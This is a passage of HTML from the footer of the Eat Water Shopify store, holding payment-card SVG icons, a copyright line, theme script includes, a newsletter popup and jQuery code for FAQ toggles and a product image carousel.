1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
        
          <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
        
          <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
        
          <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

        
          <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
        
      </div>
      <div class="inline-item left">
        <div class="copy">
          Copyright
          &copy; 2026
          <a href="/">Eat Water</a>
        </div>

        <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
      </div>
    </div>
  </div>
</footer>


</div>
      </div>
    </div>
    <!-- /#page-wrap -->

    <script src="//eatwater.co.uk/cdn/shop/t/53/assets/vendor.js?v=121157890423219954401657175604" defer="defer"></script>
    <script src="//eatwater.co.uk/cdn/shop/t/53/assets/theme.js?v=2365033620068191831710604496" defer="defer"></script>

    <div id="shopify-section-popup" class="shopify-section section-popup">

  <section class="section-popup cc-popup cc-popup--center"
    data-freeze-scroll="false"
    data-section-id="popup"
    data-section-type="newsletter-popup"
    data-dismiss-for-days="30"
    data-delay-seconds="8"
    data-test-mode="false">
    <div class="cc-popup-background"></div>
   <div class="cc-popup-modal "
         role="dialog"
         aria-modal="true">

      <button type="button" class="cc-popup-close" aria-label="Close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon feather-x" viewBox="0 0 24 24"><path d="M18 6L6 18M6 6l12 12"/></svg>
      </button>

      <div class="cc-popup-container "></div>
    </div>
  </section>




</div>

    

    <script>
      $('.so_title').click(function(){
        $(this).find('i').toggleClass("fa-angle-down");
        $(this).find('i').toggleClass("fa-angle-up");
        //     $(this).find('.fa-angle-down').toggle();
        $(this).next('.so-tab-content').slideToggle();
      });

      $(document).ready(function(){
        var top = $('.header-container').outerHeight();
        var top_1 = $('.c_faq-menu').outerHeight();
        var top_2 = top + top_1;
        $('.c_tabs_title').css("top", +top+"px");
        $('.c_faq-menu').css("top", +top+"px");

        $(".c_faq-menu-ul li a").click(function(e){
          let id = $(this).attr("href");
          let t = $(id).offset().top - top_2;
          $("html, body").animate({ scrollTop: t }, 600);
        });
      });
    </script>

    <script>
      $(document).ready(function(){
        // $(".for-lin").click(function(){
        $(document).on("click",".for-lin",function() {
          if($(this).hasClass("open")){
            $(this).find(".below-txt").slideToggle();
            $(this).find(".c-faq-icon").toggleClass("fa-arrow-up");
            $(this).find(".c-faq-icon").toggleClass("fa-arrow-down");
            return;
          }
          $(".below-txt").slideUp();
          $(".c-faq-icon").removeClass("fa-arrow-up");
          $(".c-faq-icon").addClass("fa-arrow-down");
          $(".for-lin").removeClass("open");

          $(this).find(".below-txt").slideToggle();
          $(this).find(".c-faq-icon").toggleClass("fa-arrow-up");
          $(this).find(".c-faq-icon").toggleClass("fa-arrow-down");
          $(this).addClass("open");
        });
      });

      $(document).ready(function(){
        var detchh = $(".c-ffaq-c-1").detach();
        $(".c-ffaq-c-main").append(detchh);

        var dtchh = $(".c_use-container").detach();
        $(".c-use-c-main").append(dtchh);
      });

      $('.c_bnft-iwt-img-slider').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        asNavFor: '.c_bnft-iwt-img-thumb',
        adaptiveHeight: false,
        arrows: false,
        dots: false
      });
      $('.c_bnft-iwt-img-thumb').slick({
        slidesToShow: 7,
        slidesToScroll: 1,
        arrows: true,
        asNavFor: '.c_bnft-iwt-img-slider',
        focusOnSelect: true,
        nextArrow: '.c_bnft-iwt-img-thumb-right',
        prevArrow: '.c_bnft-iwt-img-thumb-left',
        dots: false,
        responsive: [
          {
            breakpoint: 1281,
            settings: {
              slidesToShow: 5,
              arrows: true,
            }
          },
          {
            breakpoint: 1025,
            settings: {
              slidesToShow: 4,
              arrows: true,
            }
          },
          {
            breakpoint: 991,
            settings: {
              slidesToShow: 4,
              arrows: true,
            }
          },
          {
            breakpoint: 767,
            settings: {
              slidesToShow: 3,
              arrows: true,
            }
          },
          {
            breakpoint: 576,
            settings: {
              slidesToShow: 3,
              arrows: true,
            }
          },
          {
            breakpoint: 541,
            settings: {
              slidesToShow: 4,
              arrows: true,
            }
          },
          {
            breakpoint: 376,
            settings: {
              slidesToShow: 3,
              arrows: true,
            }
          },
          {
            breakpoint: 361,
            settings: {
              slidesToShow: 2,
              arrows: true,
            }
          }
        ]
      });

      $(document).ready(function(){
        // $('.c_bnft-iwt-img-slider-a').zoom();

        $(".button_rewards").click(function(){
          $(".container_list_rewards").slideToggle();
        });

        $(".button_redeem").click(function(){
          $(".container_list_redeem").slideToggle();
        });
      });
    </script>

    <script>
